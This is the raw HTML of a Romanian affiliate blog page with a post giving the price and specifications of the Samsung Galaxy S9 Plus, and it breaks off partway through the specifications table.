td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=c266efb7-86ad-4670-9e99-dda27d429d2f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=c266efb7-86ad-4670-9e99-dda27d429d2f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vineri, 2 martie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://note8pret.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus' property='v:title' rel='v:url'>Samsung Galaxy S9 Plus</a></span>
<brc>/</brc>
<span>Pret si Specificatii Samsung Galaxy S9 Plus</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pret si Specificatii Samsung Galaxy S9 Plus
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-03-02T16:29:00+02:00'>16:29</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus' rel='tag'>Samsung Galaxy S9 Plus</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6265145850195895286' itemprop='articleBody'>
<meta content='Pe 25 februarie, impreuna cu Galaxy S9 , s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii i...' name='twitter:description'/>
Pe 25 februarie, impreuna cu <a href="http://note8pret.robloguri.info/2018/03/specificatii-samsung-galaxy-s9.html" target="_blank">Galaxy S9</a>, s-a lansat si fratele mai mare al acestuia Samsung Galaxy S9 Plus. Acesta are cateva specificatii in plus fata de S9, dar nu prea multe. Printre diferente, se gaseste display-ul, care este practic la fel, dar mai mare cu 0.4 inch.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="252" data-original-width="393" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9ND-RYoXAHLoDBsuZFe1zK6QKy5Q6XamNc53gaUnMnmvLV6sofZTP1c1rgKF0NRrH4JWSm4IzMA9nGk-5UAQ2aq7y4hyVOCQ2DnNePE4UpyciNB401aOxbZUFpAjx1h7pyMZ-7h08eUd4/s1600/Samsung+Galaxy+S9+si+S9+Plus.gif" /></a></div>
<br />
Memoria RAM este si ea mai mare cu 2 GB. Daca la Galaxy S9 memoria RAM este de 4 GB, la Samsung Galaxy S9 Plus este de 6GB. Urmatoarea diferta o gasim la baterie, care la S9 Plus este de 3500mAh fata de 3000mAh.<br />
<br />
Cea mai mare diferenta este la camera principala. Daca la Galaxy S9 gasim o camera de 12 MP si apertura in doua trepte: f/1.5 si 2.4, la Samsung Galaxy S9 Plus gasim aceiasi camera plus o a doua tot de 12 MP, dar cu o apertura fixa de f/2.4 care ii permite senzorului sa primeasca mai multa lumita si ajuta si la realizarea efectului bochem.<br />
<br />
Telefonul Samsung Galaxy S9 Plus poate fi deja precomandat de la Altex, care se asteapta sa-l primeasca in stoc pe 16 martie 2018. Pretul pentru modelul cu memorie interna de 64GB este de 4.399 de lei, iar pentru modelul cu 256GB, pretul este de 4.799 de lei.<br />
<br />
<br />
<b><a href="http://ads.tradeads.eu/Link/Click?adsx=0xJcyqv5icUetqz1y0VZXg==&amp;rd=https%3a%2f%2faltex.ro%2fprecomanda-samsung-galaxy-s9" rel="nofollow" target="_blank">Precomanda Galaxy S9 Plus de la Altex</a></b><br />
<br />
<a name="more"></a><br />
<b><span style="font-size: large;">Specificatii complete&nbsp;Samsung Galaxy S9 Plus</span></b><br />
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; display: block; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; max-height: 28px; overflow: hidden; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; display: table; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;">
<tr class="tr-hover" style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="15" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">RETEA</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 3px 10px; top: 0px; transition: all 0.15s ease-out; vertical-align: top; width: 110px;">Tehnologie</td><td class="nfo" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 3px 10px; position: relative; top: 0px; transition: all 0.15s ease-out; vertical-align: middle; z-index: 1;">GSM / HSPA / LTE</td></tr>
</tbody></table>
<table cellspacing="0" style="background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(227, 227, 227); border-top-style: solid; border-width: 1px 0px 0px; box-sizing: border-box; color: black; font-family: Arimo, Arial, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; width: 727px;"><tbody style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<tr style="border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><th rowspan="2" scope="row" style="background: rgb(246, 246, 246); border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: initial; border-right-style: none; border-top-style: initial; border-width: 0px medium 0px 0px; box-sizing: border-box; color: #b23f33; font-family: Google-Oswald, Arial; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: normal; line-height: normal; margin: 0px; padding: 2px 10px; text-align: left; text-transform: uppercase; vertical-align: top; width: 86px;"><span style="font-size: x-small;">LANSARE</span></th><td class="ttl" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; color: #7d7464; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; line-height: 16px; margin: 0px; padding: 2px 10px; vertical-align: top; width: 110px;">Anuntat</td><td class="nfo" data-spec="year" style="background: rgb(250, 250, 250); border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: border-box; font-family: Arimo, Arial; font-size: 14px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 16px; margin: 0px; padding: 2px 10px; position: relative; vertical-align: middle;">Februarie 2018</td></tr>
